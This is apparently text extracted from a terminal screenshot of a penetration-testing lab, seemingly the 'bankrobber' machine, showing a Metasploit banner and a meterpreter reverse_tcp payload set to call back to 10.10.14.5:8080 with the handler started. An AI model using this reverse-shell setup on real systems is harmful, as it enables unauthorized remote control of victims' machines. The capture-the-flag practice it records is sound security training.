 o O
o
)======(
.'  LOOT  '.
PAYLOAD
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.14.5
LPORT => 8080
[*] Started reverse TCP handler on 10.10.14.5:8080
_
root@kali: ~/Documents/bankrobber 84x23
1
Fri 22 Nov - 11:56 ~/Documents/bankrobber
@root _